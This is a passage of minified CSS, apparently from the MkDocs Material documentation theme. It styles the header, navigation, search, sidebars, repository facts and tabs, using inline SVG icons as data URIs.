.md-button--primary{color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color)}.md-typeset .md-button--primary:focus,.md-typeset .md-button--primary:hover{color:var(--md-primary-bg-color);opacity:.8}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{height:1.8rem;padding:0 .6rem;font-size:.8rem;border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{position:sticky;left:0;right:0;top:0;z-index:4;display:block;color:var(--md-default-fg-color);background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem)}@media print{.md-header{display:none}}.md-header[hidden]{transition:transform .25s cubic-bezier(.8,0,.6,1);transform:translateY(-100%)}.md-header--shadow{box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest);transition:transform .25s cubic-bezier(.1,.7,.1,1)}.md-header__inner{display:flex;align-items:center;padding:0 .4rem}.md-header__button{position:relative;z-index:1;padding:.4rem;margin:.2rem;color:currentcolor;vertical-align:middle;cursor:pointer;outline-color:var(--md-accent-fg-color);transition:opacity .25s}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-header__button.md-logo{padding:.4rem;margin:.2rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{display:block;width:auto;height:1.2rem;fill:currentcolor}.md-header__button.md-logo img.lucide,.md-header__button.md-logo svg.lucide{fill:#0000;stroke:currentcolor}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{position:absolute;display:flex;max-width:100%;white-space:nowrap;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-header__topic+.md-header__topic{z-index:-1;pointer-events:none;opacity:0;transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;transform:translateX(1.25rem)}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}.md-header__title{flex-grow:1;height:2.4rem;margin-left:.4rem;margin-right:.4rem;font-size:.9rem;line-height:2.4rem;letter-spacing:-.025em}.md-header__title--active .md-header__topic{z-index:-1;pointer-events:none;opacity:0;transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;transform:translateX(-1.25rem)}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{z-index:0;pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:translateX(0)}.md-header__title>.md-header__ellipsis{position:relative;width:100%;height:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;white-space:nowrap}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;width:11.5rem;max-width:11.5rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-header .md-icon svg{width:1rem;height:1rem}:root{--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-chevron-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav .md-nav__title{display:none}.md-nav__list{display:flex;flex-direction:column;gap:.2rem;padding:0;margin:0;list-style:none}[dir=ltr] .md-nav__list .md-nav__list{margin-left:.6rem}[dir=rtl] .md-nav__list .md-nav__list{margin-right:.6rem}.md-nav__item--nested .md-nav__list:after,.md-nav__item--nested .md-nav__list:before{display:block;height:0;content:" "}.md-nav__link{display:flex;gap:.6rem;align-items:flex-start;padding:.35rem .8rem;margin-left:.2rem;margin-right:.2rem;cursor:pointer;border-radius:.4rem;transition:color .25s,background-color .25s}.md-nav__link .md-nav__link{margin:0}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active{font-weight:500}.md-nav--primary .md-nav__item .md-nav__link--active{color:var(--md-accent-fg-color);background:var(--md-accent-fg-color--transparent)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__item .md-nav__link--active code svg,.md-nav__item .md-nav__link--active svg{opacity:1}[dir=ltr] .md-nav__item--nested>.md-nav__link:not(.md-nav__container){padding-right:.35rem}[dir=rtl] .md-nav__item--nested>.md-nav__link:not(.md-nav__container){padding-left:.35rem}.md-nav__link .md-ellipsis{position:relative;flex-grow:1}.md-nav__link .md-ellipsis code{word-break:normal}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{position:relative;flex-shrink:0;width:1.3em;height:1.3em;opacity:.5;fill:currentcolor}.md-nav__link svg.lucide{fill:#0000;stroke:currentcolor}.md-nav--primary .md-nav__link[for]:focus:not(.md-nav__link--active),.md-nav--primary .md-nav__link[for]:hover:not(.md-nav__link--active),.md-nav--primary .md-nav__link[href]:focus:not(.md-nav__link--active),.md-nav--primary .md-nav__link[href]:hover:not(.md-nav__link--active){color:var(--md-default-fg-color);background-color:var(--md-default-fg-color--lightest)}.md-nav--secondary .md-nav__link{padding:.35rem .8rem;margin-left:.2rem;margin-right:.2rem;overflow-wrap:normal}.md-nav--secondary .md-nav__link[for]:focus,.md-nav--secondary .md-nav__link[for]:hover,.md-nav--secondary .md-nav__link[href]:focus,.md-nav--secondary .md-nav__link[href]:hover{color:var(--md-accent-fg-color);background-color:initial}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link[for=__toc],.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__icon{width:.9rem;height:.9rem;font-size:.9rem}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__icon:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s}@media screen and (min-width:76.25em){.md-nav__item--nested.md-nav__item--section>.md-nav__link .md-nav__icon:after{display:none}}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav__container{gap:.2rem;padding:0;background:#0000}.md-nav__container>:first-child{flex-grow:1;min-width:0}.md-nav__container>:nth-child(2){padding:.35rem}@media screen and (min-width:76.25em){.md-nav__item--section>.md-nav__container>:nth-child(2){display:none}}.md-nav__container__icon{flex-shrink:0}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.005rem,0fr);visibility:collapse;opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0s .25s}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);visibility:visible;opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0s}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav--secondary{margin-top:.1rem;margin-bottom:.1rem}.md-nav--secondary .md-nav{margin-top:.2rem}.md-nav--secondary .md-nav__title{position:sticky;top:0;z-index:1;display:flex;padding:.35rem .6rem;margin-left:.2rem;margin-right:.2rem;font-weight:700;background:var(--md-default-bg-color)}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}.md-nav--secondary .md-nav__link{padding:.2rem .6rem}@media screen and (max-width:76.234375em){.md-nav--primary{margin-left:.2rem;margin-right:.2rem;margin-bottom:.4rem}.md-nav .md-nav__title[for=__drawer]{display:flex;gap:.4rem;align-items:center;padding:.8rem;font-size:.8rem;font-weight:700;border-bottom:.05rem solid var(--md-default-fg-color-lightest)}.md-nav .md-nav__title[for=__drawer] .md-logo{width:1.6rem;height:1.6rem}.md-nav .md-nav__title[for=__drawer] .md-logo img,.md-nav .md-nav__title[for=__drawer] .md-logo svg{display:block;width:auto;max-width:100%;height:100%;object-fit:contain;fill:currentcolor}.md-nav .md-nav__title[for=__drawer] .md-logo img.lucide,.md-nav .md-nav__title[for=__drawer] .md-logo svg.lucide{fill:#0000;stroke:currentcolor}}.md-nav__source{border-radius:.4rem;border:.05rem solid var(--md-default-fg-color--lightest);margin:.2rem .2rem .6rem;transition:background-color .25s,border-color .25s}.md-nav__source:focus,.md-nav__source:hover{background-color:var(--md-default-fg-color--lightest);border-color:#0000}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{margin-left:1.1rem}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{margin-right:1.1rem}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-default-fg-color--lightest)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-top:.5em;margin-bottom:.5em;visibility:visible;opacity:1}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link{background:#0000}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link--active{font-weight:500}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link:focus,.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{padding-bottom:0;margin-left:0;overflow:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}@media screen and (min-width:76.25em){.md-nav--primary{margin-top:.1rem;margin-bottom:.1rem}.md-nav__source{display:none}[dir=ltr] .md-nav__list .md-nav__item--section>.md-nav>.md-nav__list{margin-left:0}[dir=rtl] .md-nav__list .md-nav__item--section>.md-nav>.md-nav__list{margin-right:0}.md-nav__item--section>.md-nav__link--active,.md-nav__item--section>.md-nav__link>.md-nav__link--active{font-weight:700}.md-nav__item--section{margin-top:.4rem}.md-nav__item--section:first-child{margin-top:0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav{display:block;visibility:visible;opacity:1}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav--lifted{margin-top:0}.md-nav--lifted>.md-nav__list>.md-nav__item{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav{margin-top:.1rem}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav>.md-nav__list:before,.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);visibility:visible;opacity:1}}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-chevron-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></svg>')}.md-path{padding-top:1.2rem;margin:.4rem .8rem 0;overflow:auto;font-size:.7rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:.4rem 1.2rem 0}}.md-path__list{display:flex;gap:.2rem;align-items:center;padding:0;margin:0;list-style:none}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;align-items:center;white-space:nowrap}.md-path__item:not(:first-child):before{display:inline;width:.6rem;height:.6rem;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon)}.md-path__link{display:flex;align-items:center;color:var(--md-default-fg-color--light);transition:color .25s}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{position:fixed;top:0;z-index:4;width:100%;height:.075rem;background:var(--md-primary-bg-color);opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left}:root{--md-search-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>')}.md-search{position:relative}@media screen and (min-width:45em){.md-search{padding:.2rem 0}}@media screen and (max-width:59.984375em){.md-search{display:none}}.no-js .md-search{display:none}[dir=ltr] .md-search__button{padding-left:1.9rem;padding-right:2.2rem}[dir=rtl] .md-search__button{padding-right:1.9rem;padding-left:2.2rem}[dir=ltr] .md-search__button{text-align:left}[dir=rtl] .md-search__button{text-align:right}.md-search__button{position:relative;color:var(--md-default-fg-color);background:var(--md-default-bg-color);font-size:.7rem;cursor:pointer}@media screen and (min-width:45em){.md-search__button{width:8.9rem;height:1.6rem;background-color:var(--md-default-fg-color--lightest);border-radius:.4rem;transition:background-color .4s,color .4s}.md-search__button:focus,.md-search__button:hover{color:var(--md-default-fg-color);background-color:var(--md-default-fg-color--lighter)}}[dir=ltr] .md-search__button:before{left:.5rem}[dir=rtl] .md-search__button:before{right:.5rem}.md-search__button:before{position:absolute;top:.3rem;width:1rem;height:1rem;content:"";background-color:var(--md-default-fg-color);-webkit-mask-image:var(--md-search-icon);mask-image:var(--md-search-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=ltr] .md-search__button:after{right:.6rem}[dir=rtl] .md-search__button:after{left:.6rem}.md-search__button:after{position:absolute;top:.35rem;display:block;padding:.1rem .2rem;font-size:.6rem;content:"Ctrl+K";background:var(--md-default-bg-color--light);border-radius:.2rem}[data-platform^=Mac] .md-search__button:after{content:"⌘K"}.md-select{position:relative;z-index:1}.md-select__inner{position:absolute;top:calc(100% - .2rem);left:50%;max-height:0;margin-top:.2rem;color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.4rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:transform .25s 375ms,opacity .25s .25s,max-height 0s .5s;transform:translate3d(-50%,.3rem,0)}@media screen and (max-width:59.984375em){.md-select__inner{left:100%;transform:translate3d(-100%,.3rem,0)}}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:min(75vh,28rem);opacity:1;transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0s;transform:translate3d(-50%,0,0)}@media screen and (max-width:59.984375em){.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{transform:translate3d(-100%,0,0)}}.md-select__inner:after{position:absolute;top:0;left:50%;width:0;height:0;margin-top:-.2rem;margin-left:-.2rem;content:"";filter:drop-shadow(0 -1px 0 var(--md-default-fg-color--lightest));border:.2rem solid #0000;border-top:0;border-bottom-color:var(--md-default-bg-color)}@media screen and (max-width:59.984375em){.md-select__inner:after{left:auto;right:1rem}}.md-select__list{max-height:inherit;padding:0;margin:0;overflow:auto;font-size:.8rem;list-style-type:none;border-radius:.1rem}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-right:.6rem;padding-left:1.2rem}.md-select__link{display:block;width:100%;cursor:pointer;scroll-snap-align:start;outline:none;transition:background-color .25s,color .25s}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-text-align-start" viewBox="0 0 24 24"><path d="M21 5H3m12 7H3m14 7H3"/></svg>')}.md-sidebar{position:sticky;top:2.4rem;flex-shrink:0;align-self:flex-start;width:12.1rem;padding:1.1rem 0}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{position:fixed;top:.4rem;z-index:5;display:block;width:12.1rem;height:calc(100% - .8rem);background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);border-radius:.8rem;transition:transform .2s cubic-bezier(.5,0,.5,0),box-shadow .2s;transform:translateX(0)}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transition:transform .25s cubic-bezier(.7,.7,.1,1),box-shadow .25s;transform:translateX(12.5rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.5rem)}.md-sidebar--primary .md-sidebar__scrollwrap{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;overscroll-behavior-y:contain}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{order:2}@media screen and (max-width:59.984375em){.md-sidebar--secondary{position:fixed;top:auto;width:auto;right:.8rem;bottom:1.6rem;z-index:2;padding:0}.md-sidebar--secondary .md-nav--secondary{margin-top:0}.md-sidebar--secondary .md-nav__title{padding:.55rem .6rem .35rem}.md-sidebar--secondary .md-sidebar__scrollwrap{position:relative;display:flex;flex-direction:column-reverse;overflow-y:visible}.md-sidebar--secondary .md-sidebar__inner{position:absolute;right:0;bottom:2.7rem;width:11.7rem;pointer-events:none;opacity:0;max-height:50vh;transition:transform 0s .25s,opacity .25s;transform:translateY(.4rem);overflow-y:auto;background-color:var(--md-default-bg-color);box-shadow:var(--md-shadow-z2);border-radius:.4rem;padding-bottom:.4rem}.md-sidebar--secondary [type=checkbox]:checked~.md-sidebar__inner{pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(0,1,.35,1),opacity .25s,z-index 0s;transform:translateY(0)}.md-sidebar--secondary .md-sidebar-button{display:inline-flex;gap:.4rem;padding:.5rem;font-size:.7rem;color:var(--md-default-fg-color--light);cursor:pointer;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);border-radius:1.6rem;outline:none;box-shadow:var(--md-shadow-z2);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms}.md-sidebar--secondary .md-sidebar-button:after{display:block;width:.9rem;height:.9rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s}.md-sidebar--secondary .md-sidebar-button:focus,.md-sidebar--secondary .md-sidebar-button:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}.md-sidebar--secondary .md-sidebar-button__wrapper{text-align:right}}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.md-sidebar--secondary .md-sidebar-button{display:none}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;backface-visibility:hidden}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar__inner{padding-right:0}[dir=rtl] .md-sidebar__inner{padding-left:0}}}@media screen and (max-width:76.234375em){.md-overlay{position:fixed;top:0;z-index:5;width:0;height:0;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.2rem);backdrop-filter:blur(.2rem);opacity:0;transition:width 0s .5s,height 0s .5s,opacity .25s 125ms}[data-md-toggle=drawer]:checked~.md-overlay{width:100%;height:100%;opacity:1;transition:width 0s,height 0s,opacity .25s}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-git-fork" viewBox="0 0 24 24"><circle cx="12" cy="18" r="3"/><circle cx="6" cy="6" r="3"/><circle cx="18" cy="6" r="3"/><path d="M18 9v2c0 .6-.4 1-1 1H7c-.6 0-1-.4-1-1V9m6 3v3"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book" viewBox="0 0 24 24"><path d="M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H19a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1H6.5a1 1 0 0 1 0-5H20"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-star" viewBox="0 0 24 24"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-tag" viewBox="0 0 24 24"><path d="M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z"/><circle cx="7.5" cy="7.5" r=".5" fill="currentColor"/></svg>')}.md-source{display:block;font-size:.55rem;line-height:1.2;white-space:nowrap;outline-color:var(--md-accent-fg-color);backface-visibility:hidden;transition:opacity .25s}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;width:2rem;height:2.4rem;vertical-align:middle}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}.md-header .md-source__icon svg{height:1.2rem;width:1.2rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;gap:.4rem;width:100%;padding:0;margin:.1rem 0 0;overflow:hidden;font-size:.55rem;list-style-type:none;opacity:.75}.md-source__repository--active .md-source__facts{animation:facts 0s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact 0s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{display:inline-block;width:.6rem;height:.6rem;vertical-align:text-top;content:"";background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{display:inline-flex;gap:.3rem;align-items:center;font-size:.68rem;color:var(--md-default-fg-color--light)}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4m0-4h.01"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-badge-alert" viewBox="0 0 24 24"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76M12 8v4m0 4h.01"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-trash" viewBox="0 0 24 24"><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6M3 6h18M8 6V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"/></svg>')}.md-status:after{display:inline-block;width:1.125em;height:1.125em;vertical-align:text-bottom;content:"";background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-tabs{z-index:2;display:block;width:100%;overflow:auto;line-height:1.3;color:var(--md-default-fg-color);box-shadow:0 -.05rem 0 inset var(--md-default-fg-color--lightest)}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-header--lifted 